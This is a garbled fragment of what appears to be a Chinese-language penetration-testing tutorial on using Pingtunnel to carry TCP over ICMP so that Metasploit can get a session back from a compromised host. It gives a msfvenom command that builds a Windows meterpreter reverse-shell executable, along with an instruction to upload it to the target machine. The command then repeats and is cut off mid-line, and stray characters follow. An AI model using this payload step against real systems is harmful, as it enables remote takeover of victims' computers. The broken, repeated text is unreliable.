 Pingtunnel
03
ICMP隧道转发TCP上线MSF
3. MSF生成反弹shell的payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
上传到靶机
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9
1
1
一
就
等
都